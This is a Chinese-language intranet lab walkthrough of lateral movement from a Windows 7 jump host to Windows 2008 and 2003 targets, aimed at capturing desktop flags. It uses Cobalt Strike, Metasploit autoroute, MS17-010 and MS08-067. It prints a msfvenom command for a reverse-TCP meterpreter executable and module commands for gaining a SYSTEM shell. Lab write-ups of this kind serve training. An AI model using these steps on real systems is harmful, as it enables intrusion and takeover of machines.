横向

内网靶场

环境:10.0.3.143 跳板机win7

目标:桌面上的flag

172.16.15.138 win2008

172.16.15.141 win2003

2008 (172.16.15.138)

1,将跳板机10.0.3.143上线至cs,(将目标连接至VPS):



设置监听器:





使用cs web Delivery模块生成powershell payload:



将生成的payload放到跳板机上执行即可成功上线:

2,将cs的会话转入msf【方便漏洞利用】:



cs上设置一个外联 http的监听器:





msf上使用 exploit/multi/handler 模块,设置监听器:ip,端口配置与cs中一致,payload需要32位的;设置后之后run



cs上右键 spawn选择监听器,将会话转移:



msf会话转移成功:

3,使用msf进行横向移动





使用msf autoroute 自动添加路由功能添加路由:设置好session 会话,run即可



设置好路由后,使用portscan 模块,对目标主机进行端口扫描:

可以看到,目标开放了 445端口以及80 端口;



4,尝试445端口,ms17_010漏洞利用:

漏洞检测:可以看到目标极有可能存在ms17_010





漏洞利用:多次尝试发现,使用auxiliary/admin/smb/ms17_010_command 模块进行攻击成功率较高:



尝试读取C盘,注意转义\ 斜杠:



尝试读取flag,此时发现读取中文乱码,这是由于linux与windows编码方式不一致导致的;



解决方法:在xshell上选择GBK2312 编码与windows编码方式一致;

再次读取成功解决乱码:

2003(172.16.15.141)

1,将kali 连接openVPN:

把VPN配置文件复制到kali的 /etc/openvpn/ 路径下;

然后 openvpn /etc/openvpn/配置文件名 即可连接上VPN;连接上会分配到一个10.250.0/24网段地址;



2,使用msfvenom生成一个exe木马,放入跳板机10.0.3.143执行反弹shell:

msfvenom -p windows/meterpreter/reverse_tcp lhost=10.250.0.11 lport=4555 -f exe >/root/sh.exe

msf 开启监听:需要注意payload设置;



exe上传至跳板机并执行后,可以成功反弹会话至msf:

3,添加路由,我们已经拿到了一台内网服务器,需要使用MSF去访问内网资源,这时候就需要在msf中添加去往“内网网段”的路由:使用msf自动添加路由模块

search autorou

use 0

set session sessionID [查看sessionID :sessions]

run

此模块会将会话内的路由自动添加到msf;



4,端口扫描,使用 portscan模块对目标172.16.15.141 进行常见端口扫描:

可以看到目标445,139端口开放;



5,尝试使用445端口的ms17_010漏洞进行攻击,使用command模块攻击成功,但是由于该模块一次只能执行一个命令,所以,使用ms8_067进行攻击尝试获取一个shell:



msf搜索漏洞利用模块并使用:search ms08_067, use 0



然后首先对payload进行设置,由于该模块默认payload使用windows/meterpreter/reverse_tcp,payload比较大,攻击时容易使目标系统崩溃并且无法确定目标是否出网,因此先将payload 设置为 windows/shell/bind_tcp 主动连接;

成功获取目标的shell,并且为system权限: